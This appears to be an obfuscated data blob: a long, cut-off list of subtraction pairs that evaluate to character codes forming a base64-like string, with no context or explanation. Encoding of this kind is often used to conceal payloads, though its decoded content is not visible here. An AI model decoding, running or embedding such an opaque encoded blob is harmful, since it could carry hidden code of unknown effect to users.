71 - 3, 86 - 1, 109 - 9, 78 - 6, 121 - 2, 106 - 2, 81 - 5, 88 - 1, 117 - 9, 78 - 9, 51 - 1, 82 - 4, 69 - 4, 70 - 1, 62 - 7, 78 - 7, 121 - 1, 87 - 9, 84 - 6, 82 - 1, 77 - 8, 102 - 2, 89 - 5, 106 - 9, 77 - 8, 117 - 9, 83 - 3, 103 - 4, 92 - 6, 97 - 8, 90 - 4, 79 - 2, 105 - 1, 53 - 5, 77 - 6, 78 - 6, 88 - 5, 68 - 3, 87 - 8, 87 - 1, 78 - 8, 75 - 9, 95 - 8, 94 - 8, 113 - 9, 71 - 5, 108 - 4, 103 - 5, 89 - 3, 74 - 4, 56 - 7, 77 - 9, 89 - 7, 117 - 6, 50 - 2, 73 - 3, 84 - 3, 77 - 4, 74 - 5, 71 - 5, 66 - 1, 109 - 1, 85 - 3, 81 - 3, 105 - 2, 81 - 4, 82 - 7, 82 - 3, 87 - 5, 52 - 4, 58 - 9, 74 - 9, 106 - 3, 90 - 9, 86 - 9, 79 - 8, 69 - 1, 68 - 2, 77 - 9, 86 - 4, 118 - 8, 113 - 2, 80 - 2, 111 - 9, 76 - 7, 54 - 5, 80 - 4, 85 - 3, 56 - 7, 76 - 7, 64 - 8, 72 - 4, 92 - 7, 60 - 3, 127 - 6, 74 - 3, 111 - 7, 112 - 5, 84 - 5, 75 - 8, 107 - 4, 119 - 4, 107 - 2, 77 - 4, 84 - 3, 88 - 7, 105 - 5, 85 - 6, 126 - 6, 72 - 3, 92 - 8, 90 - 9, 123 - 4, 122 - 3, 69 - 2, 74 - 8, 84 - 2, 126 - 7, 103 - 1, 72 - 5, 113 - 7, 107 - 7, 104 - 3, 93 - 8, 83 - 1, 87 - 6, 124 - 3, 77 - 9, 83 - 2, 80 - 3, 56 - 8, 95 - 7, 126 - 4, 65 - 9, 92 - 2, 72 - 2, 88 - 3, 54 - 2, 74 - 3, 70 - 4, 111 - 6, 88 - 3, 55 - 2, 78 - 1, 71 - 5, 105 - 2, 105 - 6, 102 - 5, 126 - 6, 65 - 9, 87 - 2, 90 - 7, 112 - 5, 75 - 1, 77 - 5, 85 - 1, 74 - 3, 112 - 8, 88 - 1, 87 - 3, 60 - 9, 53 - 4, 78 - 6, 87 - 2, 91 - 6, 91 - 9, 78 - 2, 79 - 7, 81 - 9, 122 - 6, 58 - 9, 92 - 9, 53 - 5, 66 - 9, 63 - 9, 92 - 6, 114 - 6, 98 - 9, 107 - 5, 75 - 7, 105 - 1, 86 - 9, 78 - 9, 77 - 3, 120 - 1, 91 - 5, 81 - 1, 85 - 9, 108 - 5, 88 - 7, 76 - 8, 71 - 4, 71 - 1, 69 - 3, 120 - 4, 94 - 9, 89 - 1, 88 - 2, 78 - 2, 92 - 8, 122 - 1, 102 - 2, 95 - 8, 70 - 1, 120 - 1, 72 - 3, 94 - 5, 72 - 7, 114 - 6, 77 - 8, 120 - 3, 90 - 1, 89 - 4, 64 - 7, 60 - 6, 88 - 2, 111 - 3, 99 - 9, 83 - 5, 87 - 4, 127 - 8, 120 - 5, 110 - 9, 87 - 9, 111 - 8, 119 - 8, 77 - 9, 69 - 2, 85 - 4, 75 - 2, 94 - 4, 79 - 7, 126 - 7, 115 - 4, 73 - 8, 78 - 8, 73 - 1, 121 - 6, 96 - 7, 74 - 7, 112 - 7, 53 - 1, 48 - 1, 70 - 5, 109 - 6, 105 - 2, 77 - 6, 93 - 9, 52 - 3, 95 - 6, 121 - 6, 84 - 7, 109 - 6, 89 - 4, 117 - 6, 75 - 5, 49 - 1, 80 - 7, 65 - 8, 80 - 5, 68 - 3, 84 - 2, 82 - 8, 82 - 2, 109 - 6, 98 - 9, 125 - 9, 73 - 4, 112 - 8, 83 - 6, 79 - 9, 73 - 1, 117 - 9, 119 - 8, 87 - 8, 74 - 5, 52 - 1, 77 - 3, 80 - 8, 90 - 6, 60 - 9, 57 - 8, 81 - 9, 87 - 2, 88 - 3, 90 - 8, 82 - 1, 104 - 6, 93 - 7, 77 - 7, 50 - 1, 84 - 1, 51 - 3, 60 - 4, 118 - 8, 105 - 3, 75 - 5, 96 - 6, 83 - 5, 87 - 4, 52 - 4, 103 - 4, 76 - 4, 84 - 6, 71 - 5, 116 - 8, 88 - 8, 79 - 4, 70 - 4, 86 - 9, 87 - 6, 72 - 5, 75 - 9, 109 - 2, 88 - 2, 75 - 5, 71 - 4, 108 - 9, 55 - 2, 75 - 8, 107 - 1, 53 - 1, 111 - 9, 70 - 4, 68 - 3, 108 - 5, 77 - 4, 74 - 5, 123 - 1, 76 - 3, 61 - 7, 74 - 8, 70 - 5, 87 - 6, 128 - 6, 71 - 2, 58 - 9, 93 - 3, 90 - 9, 89 - 6, 124 - 5, 66 - 1, 92 - 7, 80 - 7, 88 - 5, 109 - 6, 67 - 2, 80 - 2, 90 - 8, 50 - 2, 109 - 7, 72 - 5, 78 - 9, 87 - 9, 77 - 7, 74 - 9, 127 - 5, 74 - 9, 79 - 1, 76 - 9, 113 - 8, 110 - 7, 76 - 7, 77 - 8, 128 - 8, 61 - 5, 61 - 8, 70 - 5, 108 - 4, 91 - 6, 61 - 5, 72 - 1, 86 - 5, 114 - 3, 58 - 5, 68 - 3, 110 - 4, 90 - 5, 75 - 8, 68 - 2, 74 - 9, 121 - 2, 96 - 7, 84 - 7, 72 - 3, 117 - 9, 74 - 3, 95 - 6, 91 - 3, 123 - 3, 89 - 2, 85 - 1, 88 - 3, 123 - 7, 78 - 6, 79 - 8, 72 - 4, 85 - 7, 79 - 3, 88 - 6, 128 - 7, 107 - 4, 88 - 4, 75 - 6, 74 - 9, 104 - 1, 96 - 6, 79 - 9, 90 - 8, 82 - 1, 114 - 4, 86 - 7, 83 - 2, 115 - 4, 50 - 7, 76 - 4, 123 - 4, 84 - 3, 81 - 8, 70 - 3, 72 - 6, 78 - 1, 125 - 4, 84 - 5, 111 - 8, 85 - 4, 78 - 9, 85 - 8, 127 - 7, 79 - 1, 96 - 9, 90 - 6, 77 - 7, 96 - 6, 77 - 5, 78 - 6, 128 - 7, 72 - 7, 81 - 9, 70 - 5, 56 - 5, 115 - 3, 90 - 9, 86 - 1, 73 - 4, 51 - 3, 91 - 1, 67 - 2, 111 - 7, 104 - 5, 123 - 4, 79 - 8, 83 - 1, 50 - 2, 54 - 7, 74 - 8, 71 - 4, 84 - 3, 81 - 8, 71 - 3, 127 - 8, 59 - 7, 71 - 3, 79 - 2, 67 - 2, 109 - 6, 103 - 5, 78 - 7, 83 - 1, 109 - 2, 92 - 2, 75 - 9, 105 - 2, 78 - 5, 73 - 6, 92 - 7, 93 - 5, 87 - 5, 92 - 5, 89 - 5, 57 - 6, 105 - 1, 87 - 2, 93 - 5, 49 - 1, 51 - 3, 87 - 6, 102 - 4, 94 - 8, 79 - 9, 53 - 4, 88 - 5, 55 - 7, 63 - 6, 59 - 5, 89 - 3, 111 - 8, 90 - 9, 82 - 9, 80 - 8, 122 - 2, 75 - 2, 71 - 3, 84 - 5, 50 - 2, 122 - 7, 103 - 5, 80 - 5, 73 - 8, 84 - 7, 87 - 3, 90 - 4, 116 - 7, 77 - 7, 75 - 3, 93 - 8, 90 - 2, 95 - 9, 83 - 7, 78 - 9, 118 - 8, 115 - 4, 89 - 5, 73 - 2, 111 - 7, 54 - 2, 85 - 6, 89 - 7, 125 - 5, 107 - 4, 124 - 2, 91 - 8, 51 - 3, 107 - 8, 44 - 1, 76 - 5, 83 - 1, 86 - 1, 91 - 2, 69 - 3, 104 - 1, 74 - 1, 110 - 8, 78 - 5, 94 - 9, 86 - 1, 84 - 7, 81 - 3, 86 - 4, 116 - 9, 103 - 3, 70 - 4, 67 - 2, 60 - 7, 81 - 7, 76 - 5, 71 - 3, 123 - 8, 83 - 3, 68 - 1, 112 - 7, 80 - 7, 58 - 5, 77 - 8, 71 - 2, 87 - 1, 83 - 6, 76 - 7, 75 - 9, 54 - 2, 116 - 6, 71 - 3, 122 - 2, 64 - 8, 118 - 7, 73 - 4, 124 - 5, 89 - 4, 103 - 2, 82 - 4, 68 - 3, 116 - 1, 103 - 2, 82 - 5, 107 - 4, 128 - 9, 83 - 8, 87 - 7, 116 - 8, 74 - 4, 104 - 2, 92 - 8, 93 - 8, 113 - 1, 99 - 2, 87 - 3, 81 - 9, 88 - 2, 79 - 8, 89 - 1, 116 - 8, 70 - 4, 55 - 8, 89 - 3, 109 - 2, 57 - 8, 78 - 2, 89 - 7, 51 - 2, 77 - 7, 50 - 1, 88 - 5, 121 - 1, 79 - 2, 117 - 8, 89 - 3, 106 - 2, 76 - 3, 74 - 7, 71 - 4, 70 - 4, 74 - 1, 100 - 1, 82 - 5, 72 - 7, 94 - 9, 106 - 8, 105 - 5, 68 - 2, 90 - 5, 95 - 5, 70 - 5, 108 - 5, 74 - 9, 84 - 5, 76 - 6, 77 - 5, 118 - 3, 76 - 9, 66 - 1, 91 - 7, 57 - 5, 89 - 5, 71 - 3, 112 - 7, 82 - 9, 80 - 2, 90 - 6, 56 - 7, 91 - 2, 114 - 9, 78 - 7, 51 - 3, 74 - 1, 121 - 9, 75 - 6, 120 - 1, 74 - 1, 93 - 3, 70 - 5, 112 - 9, 114 - 7, 92 - 5, 79 - 5, 108 - 1, 123 - 3, 76 - 5, 102 - 1, 117 - 9, 103 - 3, 84 - 8, 89 - 4, 77 - 8, 117 - 1, 78 - 3, 89 - 8, 78 - 8, 64 - 7, 83 - 7, 85 - 1, 58 - 7, 114 - 2, 94 - 7, 91 - 5, 114 - 7, 58 - 9, 80 - 4, 89 - 7, 54 - 5, 76 - 6, 50 - 1, 92 - 9, 56 - 8, 65 - 8, 60 - 6, 91 - 5, 111 - 3, 92 - 3, 88 - 6, 73 - 3, 51 - 3, 101 - 2, 87 - 1, 80 - 1, 108 - 5, 107 - 4, 101 - 4, 83 - 5, 122 - 2, 84 - 7, 90 - 1, 73 - 2, 86 - 1, 86 - 1, 78 - 9, 76 - 4, 114 - 8, 114 - 3, 72 - 7, 71 - 5, 111 - 5, 66 - 9, 94 - 5, 74 - 2, 122 - 3, 83 - 6, 81 - 1, 66 - 1, 111 - 8, 115 - 8, 103 - 6, 71 - 3, 94 - 9, 103 - 3, 60 - 3, 73 - 8, 83 - 1, 115 - 8, 108 - 6, 76 - 8, 128 - 8, 105 - 6, 74 - 6, 86 - 9, 69 - 3, 108 - 5, 101 - 2, 73 - 7, 88 - 7, 80 - 7, 88 - 4, 75 - 3, 111 - 7, 63 - 6, 71 - 6, 90 - 3, 77 - 5, 95 - 9, 78 - 3, 86 - 1, 115 - 6, 102 - 2, 88 - 1, 91 - 4, 58 - 9, 127 - 7, 75 - 8, 87 - 5, 58 - 9, 70 - 1, 118 - 1, 93 - 4, 89 - 4, 65 - 8, 56 - 2, 90 - 4, 114 - 6, 96 - 6, 87 - 9, 86 - 3, 128 - 8, 92 - 7, 93 - 8, 80 - 7, 89 - 7, 54 - 2, 101 - 1, 87 - 9, 75 - 5, 97 - 8, 76 - 9, 74 - 2, 123 - 3, 57 - 5, 70 - 3, 87 - 4, 115 - 7, 65 - 8, 85 - 9, 86 - 2, 57 - 6, 113 - 1, 93 - 6, 69 - 2, 49 - 1, 50 - 2, 81 - 2, 74 - 7, 123 - 4, 80 - 7, 128 - 9, 88 - 5, 123 - 3, 90 - 8, 83 - 2, 92 - 6, 109 - 1, 99 - 9, 81 - 3, 85 - 2, 52 - 4, 102 - 2, 89 - 7, 77 - 3, 108 - 5, 55 - 3, 99 - 1, 77 - 6, 83 - 1, 114 - 7, 93 - 3, 71 - 5, 106 - 3, 79 - 6, 70 - 3, 92 - 5, 97 - 9, 106 - 7, 97 - 7, 75 - 8, 115 - 9, 128 - 9, 93 - 9, 71 - 5, 75 - 9, 57 - 1, 81 - 2, 74 - 4, 86 - 3, 82 - 5, 127 - 8, 73 - 5, 128 - 9, 93 - 4, 113 - 2, 71 - 2, 125 - 5, 92 - 7, 93 - 3, 81 - 6, 69 - 4, 109 - 6, 105 - 4, 87 - 7, 104 - 1, 76 - 3, 77 - 2, 109 - 8, 79 - 9, 117 - 5, 93 - 6, 85 - 1, 127 - 8, 65 - 9, 77 - 4, 90 - 5, 88 - 4, 119 - 4, 75 - 6, 80 - 9, 56 - 5, 120 - 9, 77 - 8, 76 - 7, 120 - 1, 110 - 3, 71 - 4, 76 - 6, 83 - 1, 89 - 8, 58 - 8, 80 - 8, 51 - 3, 52 - 3, 57 - 7, 88 - 2, 116 - 9, 78 - 8, 103 - 2, 95 - 8, 56 - 8, 54 - 1, 81 - 6, 97 - 9, 57 - 9, 124 - 8, 87 - 7, 109 - 8, 115 - 7, 96 - 6, 93 - 6, 86 - 2, 85 - 3, 114 - 7, 68 - 1, 71 - 5, 84 - 1, 74 - 9, 93 - 3, 73 - 8, 94 - 6, 117 - 6, 90 - 9, 72 - 2, 122 - 3, 70 - 1, 95 - 6, 68 - 3, 113 - 6, 115 - 3, 106 - 4, 84 - 1, 51 - 3, 60 - 3, 60 - 6, 91 - 5, 108 - 5, 125 - 9, 118 - 8, 84 - 1, 55 - 7, 103 - 4, 86 - 9, 97 - 9, 51 - 1, 73 - 4, 89 - 6, 92 - 7, 81 - 9, 128 - 8, 63 - 7, 69 - 2, 124 - 4, 59 - 7, 83 - 9, 73 - 4, 109 - 4, 71 - 2, 72 - 5, 66 - 1, 69 - 1, 89 - 7, 88 - 1, 77 - 7, 83 - 1, 65 - 9, 88 - 9, 73 - 7, 111 - 8, 88 - 3, 121 - 2, 85 - 6, 125 - 6, 72 - 7, 116 - 3, 74 - 9, 123 - 4, 95 - 5, 74 - 4, 89 - 8, 110 - 6, 123 - 3, 61 - 6, 107 - 7, 90 - 5, 124 - 9, 92 - 2, 84 - 5, 126 - 7, 87 - 5, 95 - 8, 73 - 1, 85 - 4, 86 - 5, 94 - 6, 70 - 4, 68 - 1, 94 - 8, 84 - 8, 92 - 7, 111 - 1, 115 - 4, 91 - 8, 78 - 7, 90 - 9, 57 - 5, 103 - 2, 68 - 1, 109 - 5, 85 - 4, 63 - 8, 74 - 2, 54 - 6, 77 - 8, 61 - 8, 68 - 2, 70 - 4, 84 - 7, 80 - 3, 73 - 1, 121 - 2, 76 - 3, 49 - 1, 80 - 1, 83 - 2, 57 - 5, 70 - 3, 82 - 2, 123 - 3, 106 - 3, 69 - 2, 84 - 2, 89 - 4, 122 - 3, 77 - 9, 78 - 7, 72 - 5, 79 - 1, 84 - 7, 86 - 4, 111 - 2, 73 - 3, 63 - 7, 89 - 3, 111 - 4, 51 - 3, 103 - 5, 76 - 9, 74 - 9, 78 - 9, 111 - 8, 79 - 8, 52 - 4, 73 - 4, 116 - 4, 73 - 8, 108 - 5, 64 - 8, 69 - 3, 77 - 9, 112 - 5, 112 - 5, 71 - 5, 81 - 2, 109 - 5, 108 - 5, 78 - 7, 82 - 6, 109 - 5, 59 - 3, 96 - 6, 67 - 2, 55 - 7, 125 - 9, 105 - 8, 89 - 4, 91 - 3, 79 - 6, 77 - 2, 75 - 7, 85 - 2, 113 - 6, 92 - 2, 77 - 6, 113 - 9, 107 - 4, 105 - 3, 69 - 4, 110 - 2, 99 - 9, 126 - 9, 93 - 4, 88 - 3, 61 - 4, 62 - 8, 75 - 9, 107 - 3, 116 - 9, 104 - 4, 73 - 1, 105 - 1, 106 - 6, 110 - 8, 80 - 6, 110 - 6, 61 - 5, 93 - 6, 82 - 4, 112 - 8, 82 - 4, 94 - 5, 74 - 3, 106 - 3, 76 - 3, 72 - 4, 68 - 2, 89 - 5, 51 - 2, 81 - 5, 92 - 7, 112 - 2, 116 - 4, 88 - 6, 83 - 1, 52 - 3, 55 - 6, 105 - 7, 87 - 6, 114 - 6, 98 - 8, 124 - 7, 95 - 6, 91 - 6, 63 - 6, 59 - 5, 74 - 8, 110 - 6, 109 - 2, 105 - 5, 78 - 6, 111 - 7, 107 - 7, 105 - 3, 83 - 9, 107 - 3, 65 - 9, 95 - 8, 79 - 1, 106 - 2, 79 - 1, 93 - 4, 67 - 1, 84 - 3, 57 - 5, 84 - 5, 77 - 7, 112 - 6, 50 - 2, 111 - 9, 93 - 9, 55 - 5, 107 - 7, 91 - 4, 90 - 5, 91 - 5, 126 - 6, 100 - 2, 87 - 1, 50 - 1, 84 - 2, 125 - 4, 93 - 8, 79 - 8, 89 - 3, 59 - 5, 90 - 4, 110 - 7, 93 - 4, 72 - 5, 80 - 9, 122 - 2, 79 - 6, 72 - 6, 108 - 7, 124 - 4, 106 - 3, 100 - 2, 82 - 9, 129 - 9, 114 - 3, 92 - 8, 83 - 2, 121 - 2, 100 - 1, 71 - 4, 73 - 3, 130 - 9, 72 - 2, 79 - 3, 92 - 7, 113 - 3, 120 - 8, 72 - 1, 87 - 3, 96 - 9, 102 - 2, 84 - 8, 87 - 5, 128 - 9, 76 - 7, 56 - 2, 79 - 8, 129 - 9, 116 - 5, 121 - 8, 94 - 7, 72 - 7, 94 - 9, 98 - 8, 77 - 8, 104 - 1, 121 - 6, 92 - 7, 108 - 7, 123 - 3, 62 - 6, 73 - 8, 82 - 7, 114 - 6, 95 - 5, 82 - 6, 88 - 4, 95 - 9, 119 - 3, 101 - 2, 107 - 6, 55 - 4, 87 - 1, 77 - 1, 74 - 2, 130 - 8, 92 - 7, 79 - 8, 66 - 1, 126 - 6, 56 - 7, 75 - 5, 74 - 4, 67 - 2, 89 - 4, 120 - 5, 67 - 1, 127 - 8, 121 - 9, 53 - 5, 78 - 8, 74 - 8, 108 - 9, 81 - 2, 70 - 5, 67 - 2, 74 - 9, 75 - 7, 84 - 5, 112 - 8, 54 - 2, 68 - 2, 88 - 8, 114 - 8, 89 - 4, 94 - 4, 72 - 7, 90 - 9, 83 - 2, 94 - 8, 89 - 4, 88 - 1, 112 - 8, 80 - 4, 87 - 4, 76 - 9, 55 - 7, 103 - 2, 74 - 2, 124 - 4, 113 - 6, 85 - 6, 83 - 2, 72 - 3, 114 - 2, 104 - 2, 88 - 5, 55 - 7, 64 - 8, 115 - 2, 75 - 4, 90 - 9, 97 - 8, 97 - 8, 79 - 8, 56 - 8, 116 - 9, 73 - 6, 80 - 7, 84 - 2, 77 - 4, 74 - 6, 85 - 5, 53 - 4, 107 - 4, 83 - 6, 79 - 5, 68 - 3, 92 - 7, 72 - 4, 79 - 9, 71 - 4, 50 - 1, 83 - 7, 92 - 7, 119 - 9, 113 - 1, 88 - 8, 89 - 5, 50 - 1, 90 - 8, 88 - 5, 90 - 2, 116 - 9, 114 - 2, 103 - 1, 92 - 9, 49 - 1, 62 - 6, 44 - 1, 76 - 5, 91 - 9, 86 - 1, 92 - 3, 73 - 7, 112 - 9, 76 - 3, 109 - 7, 74 - 1, 89 - 4, 88 - 3, 80 - 2, 84 - 6, 91 - 9, 76 - 3, 88 - 8, 87 - 6, 125 - 6, 119 - 8, 94 - 6, 69 - 4, 93 - 9, 71 - 6, 72 - 2, 70 - 3, 127 - 7, 109 - 2, 103 - 2, 81 - 9, 122 - 3, 73 - 4, 84 - 4, 88 - 4, 126 - 7, 78 - 9, 58 - 4, 74 - 3, 122 - 2, 114 - 3, 121 - 8, 97 - 9, 56 - 8, 52 - 3, 119 - 9, 96 - 7, 88 - 3, 101 - 1, 89 - 7, 79 - 5, 89 - 8, 87 - 6, 105 - 3, 80 - 4, 122 - 3, 95 - 5, 94 - 5, 69 - 4, 111 - 8, 86 - 1, 77 - 8, 80 - 8, 87 - 3, 128 - 9, 82 - 9, 71 - 5, 79 - 7, 121 - 9, 84 - 8, 88 - 2, 112 - 9, 122 - 7, 103 - 2, 74 - 7, 85 - 3, 81 - 8, 109 - 5, 74 - 9, 112 - 9, 72 - 7, 54 - 6, 93 - 5, 114 - 6, 61 - 4, 84 - 6, 74 - 5, 75 - 4, 51 - 2, 90 - 8, 102 - 2, 88 - 3, 119 - 3, 86 - 6, 83 - 7, 87 - 5, 61 - 5, 92 - 3, 76 - 9, 90 - 9, 84 - 3, 89 - 8, 97 - 9, 124 - 2, 110 - 3, 72 - 3, 72 - 4, 74 - 6, 120 - 5, 76 - 9, 81 - 9, 122 - 3, 79 - 6, 77 - 7, 88 - 6, 50 - 2, 126 - 6, 58 - 9, 74 - 2, 77 - 9, 67 - 2, 54 - 4, 77 - 6, 91 - 9, 93 - 8, 86 - 9, 81 - 9, 126 - 7, 53 - 1, 105 - 4, 86 - 7, 58 - 9, 73 - 7, 117 - 9, 103 - 2, 116 - 8, 97 - 8, 85 - 9, 88 - 2, 110 - 1, 79 - 9, 123 - 7, 93 - 8, 94 - 6, 89 - 4, 103 - 3, 75 - 7, 114 - 9, 108 - 4, 94 - 7, 67 - 1, 113 - 6, 53 - 4, 93 - 6, 86 - 4, 121 - 1, 94 - 9, 57 - 3, 73 - 6, 71 - 5, 120 - 9, 60 - 9, 74 - 5, 128 - 8, 112 - 9, 93 - 3, 90 - 8, 89 - 8, 90 - 9, 71 - 3, 86 - 9, 71 - 6, 120 - 9, 102 - 4, 83 - 3, 124 - 2, 82 - 5, 100 - 3, 71 - 4, 73 - 8, 90 - 1, 68 - 1, 73 - 1, 123 - 2, 78 - 8, 72 - 4, 87 - 4, 75 - 8, 117 - 5, 88 - 6, 95 - 7, 57 - 8, 95 - 5, 111 - 7, 84 - 2, 54 - 5, 75 - 6, 113 - 5, 85 - 3, 82 - 1, 91 - 2, 51 - 3, 76 - 5, 75 - 9, 80 - 3, 108 - 6, 86 - 6, 128 - 9, 77 - 4, 75 - 1, 82 - 9, 88 - 3, 118 - 2, 85 - 2, 106 - 5, 113 - 5, 89 - 8, 52 - 3, 73 - 7, 84 - 3, 61 - 9, 77 - 8, 74 - 3, 109 - 3, 125 - 6, 75 - 5, 76 - 9, 73 - 1, 118 - 7, 83 - 3, 78 - 7, 88 - 6, 106 - 3, 97 - 7, 91 - 9, 123 - 3, 79 - 2, 111 - 1, 73 - 7, 73 - 7, 104 - 1, 120 - 8, 76 - 7, 122 - 3, 88 - 6, 80 - 2, 72 - 5, 89 - 8, 77 - 4, 94 - 6, 86 - 7, 106 - 2, 111 - 4, 79 - 4, 105 - 4, 107 - 3, 101 - 2, 89 - 3, 70 - 2, 104 - 1, 58 - 6, 90 - 5, 71 - 6, 111 - 5, 123 - 4, 79 - 9, 74 - 7, 81 - 9, 117 - 5, 88 - 3, 111 - 9, 73 - 4, 56 - 7, 85 - 9, 89 - 7, 57 - 8, 76 - 6, 47 - 4, 92 - 9, 125 - 5, 108 - 5, 127 - 5, 78 - 7, 75 - 9, 74 - 1, 70 - 3, 79 - 7, 71 - 2, 108 - 1, 101 - 1, 80 - 1, 104 - 1, 110 - 7, 82 - 3, 79 - 3, 105 - 1, 59 - 3, 93 - 3, 66 - 1, 54 - 6, 94 - 9, 88 - 8, 74 - 2, 107 - 2, 93 - 4, 105 - 3, 85 - 1, 54 - 3, 76 - 6, 91 - 4, 95 - 9, 75 - 6, 84 - 6, 73 - 3, 88 - 5, 90 - 4, 81 - 3, 126 - 9, 90 - 1, 86 - 1, 60 - 3, 62 - 8, 71 - 5, 113 - 5, 112 - 9, 103 - 2, 79 - 7, 121 - 1, 59 - 7, 102 - 2, 84 - 7, 76 - 7, 88 - 3, 103 - 5, 86 - 6, 123 - 4, 56 - 4, 76 - 9, 81 - 5, 66 - 1, 107 - 8, 83 - 4, 73 - 3, 110 - 4, 119 - 3, 78 - 2, 91 - 6, 112 - 2, 113 - 1, 84 - 2, 76 - 6, 83 - 2, 108 - 5, 73 - 3, 71 - 2, 123 - 3, 90 - 9, 111 - 1, 86 - 2, 78 - 8, 87 - 5, 87 - 6, 93 - 7, 113 - 5, 99 - 9, 74 - 7, 87 - 5, 74 - 8, 109 - 9, 108 - 6, 83 - 9, 113 - 9, 61 - 5, 95 - 8, 81 - 3, 110 - 6, 86 - 8, 92 - 3, 67 - 2, 67 - 2, 115 - 4, 87 - 1, 72 - 2, 114 - 8, 120 - 1, 79 - 9, 93 - 9, 56 - 6, 105 - 5, 91 - 4, 88 - 3, 90 - 4, 61 - 4, 104 - 6, 76 - 6, 122 - 3, 113 - 5, 56 - 7, 69 - 2, 106 - 2, 117 - 6, 122 - 5, 78 - 7, 90 - 4, 71 - 1, 90 - 3, 94 - 5, 93 - 8, 102 - 2, 83 - 1, 103 - 2, 113 - 6, 87 - 6, 109 - 7, 102 - 2, 69 - 4, 90 - 5, 76 - 9, 72 - 2, 71 - 6, 101 - 2, 73 - 6, 91 - 3, 127 - 5, 108 - 1, 81 - 2, 69 - 2, 85 - 2, 62 - 9, 94 - 7, 85 - 2, 55 - 7, 58 - 9, 86 - 9, 94 - 8, 87 - 2, 77 - 8, 110 - 2, 71 - 2, 51 - 3, 108 - 4, 105 - 1, 106 - 4, 74 - 4, 98 - 8, 84 - 6, 75 - 4, 53 - 5, 109 - 2, 69 - 2, 82 - 9, 87 - 5, 76 - 3, 75 - 7, 85 - 5, 50 - 1, 104 - 1, 83 - 2, 68 - 3, 107 - 4, 87 - 2, 89 - 5, 79 - 6, 110 - 4, 120 - 1, 83 - 1, 73 - 6, 112 - 2, 119 - 7, 85 - 9, 93 - 7, 114 - 7, 115 - 4, 89 - 5, 87 - 4, 108 - 4, 57 - 9, 56 - 8, 78 - 7, 87 - 6, 111 - 8, 52 - 5, 86 - 1, 88 - 3, 58 - 9, 112 - 2, 86 - 3, 53 - 5, 106 - 7, 69 - 3, 108 - 7, 121 - 1, 110 - 7, 102 - 4, 78 - 5, 123 - 3, 117 - 6, 89 - 5, 84 - 3, 124 - 4, 122 - 7, 80 - 7, 69 - 4, 115 - 9, 126 - 7, 107 - 5, 68 - 2, 107 - 1, 86 - 1, 90 - 1, 93 - 7, 113 - 5, 68 - 2, 79 - 3, 88 - 7, 72 - 7, 82 - 5, 122 - 3, 74 - 8, 120 - 1, 58 - 6, 126 - 9, 75 - 3, 124 - 5, 70 - 5, 82 - 9, 86 - 2, 77 - 7, 126 - 6, 61 - 6, 103 - 3, 87 - 2, 117 - 2, 111 - 9, 104 - 4, 67 - 2, 81 - 8, 88 - 4, 71 - 1, 85 - 3, 58 - 2, 114 - 7, 80 - 8, 112 - 6, 121 - 6, 105 - 3, 74 - 7, 115 - 9, 90 - 9, 73 - 6, 92 - 6, 113 - 5, 71 - 5, 82 - 6, 73 - 3, 55 - 6, 61 - 5, 58 - 2, 68 - 2, 89 - 8, 75 - 6, 52 - 5, 74 - 8, 71 - 4, 75 - 2, 79 - 6, 70 - 1, 123 - 3, 81 - 3, 79 - 4, 92 - 4, 50 - 2, 117 - 1, 88 - 8, 81 - 6, 106 - 2, 112 - 5, 77 - 6, 80 - 9, 71 - 5, 121 - 5, 80 - 6, 70 - 1, 72 - 5, 86 - 1, 99 - 1, 68 - 1, 115 - 9, 82 - 1, 85 - 2, 84 - 6, 83 - 2, 94 - 9, 69 - 2, 73 - 6, 126 - 6, 88 - 2, 66 - 9, 72 - 1, 53 - 5, 96 - 6, 113 - 9, 105 - 3, 73 - 1, 128 - 8, 83 - 5, 84 - 1, 122 - 2, 90 - 5, 93 - 8, 80 - 7, 87 - 5, 58 - 6, 102 - 2, 85 - 7, 77 - 7, 95 - 6, 79 - 8, 70 - 5, 107 - 3, 119 - 4, 87 - 4, 73 - 8, 95 - 8, 56 - 3, 110 - 6, 77 - 8, 112 - 4, 68 - 2, 61 - 5, 73 - 4, 73 - 7, 112 - 9, 73 - 3, 70 - 4, 70 - 5, 90 - 5, 62 - 6, 75 - 9, 70 - 5, 72 - 2, 57 - 3, 72 - 2, 84 - 3, 89 - 8, 80 - 7, 74 - 7, 110 - 6, 85 - 8, 92 - 7, 75 - 5, 121 - 1, 55 - 3, 104 - 6, 79 - 3, 109 - 5, 113 - 6, 95 - 6, 88 - 6, 94 - 9, 77 - 3, 81 - 9, 75 - 8, 113 - 5, 64 - 7, 77 - 1, 88 - 4, 129 - 8, 122 - 3, 97 - 9, 68 - 2, 77 - 8, 57 - 9, 80 - 6, 70 - 1, 112 - 9, 94 - 9, 111 - 7, 73 - 7, 67 - 2, 77 - 7, 62 - 8, 86 - 3, 56 - 7, 94 - 5, 82 - 8, 68 - 2, 72 - 7, 82 - 1, 74 - 5, 88 - 9, 69 - 4, 56 - 4, 68 - 2, 77 - 1, 111 - 3, 104 - 1, 93 - 7, 76 - 4, 124 - 5, 59 - 7, 77 - 6, 67 - 1, 93 - 9, 72 - 7, 122 - 5, 69 - 4, 124 - 2, 65 - 9, 100 - 2, 70 - 1, 121 - 2, 79 - 2, 110 - 8, 91 - 7, 56 - 7, 98 - 9, 121 - 1, 67 - 2, 112 - 8, 111 - 3, 66 - 9, 92 - 4, 57 - 9, 58 - 9, 119 - 9, 90 - 7, 51 - 3, 104 - 5, 87 - 3, 77 - 4, 75 - 9, 62 - 6, 105 - 7, 84 - 6, 89 - 7, 112 - 8, 93 - 4, 81 - 9, 109 - 5, 59 - 3, 110 - 9, 78 - 6, 93 - 9, 68 - 2, 75 - 5, 81 - 9, 130 - 8, 92 - 7, 75 - 5, 77 - 5, 124 - 4, 113 - 6, 73 - 6, 74 - 7, 71 - 5, 58 - 1, 55 - 6, 88 - 2, 109 - 2, 59 - 2, 64 - 7, 74 - 4, 129 - 9, 90 - 9, 108 - 7, 70 - 4, 68 - 3, 117 - 2, 74 - 5, 77 - 4, 90 - 9, 61 - 8, 75 - 2, 98 - 9, 97 - 9, 124 - 4, 93 - 6, 89 - 5, 90 - 9, 109 - 2, 90 - 7, 71 - 5, 90 - 7, 76 - 7, 72 - 3, 74 - 9, 95 - 7, 87 - 6, 71 - 1, 70 - 5, 111 - 7, 85 - 4, 78 - 6, 67 - 2, 113 - 5, 63 - 7, 108 - 4, 67 - 1, 68 - 2, 63 - 6, 58 - 4, 86 - 3, 56 - 7, 92 - 2, 79 - 4, 89 - 2, 88 - 2, 103 - 3, 93 - 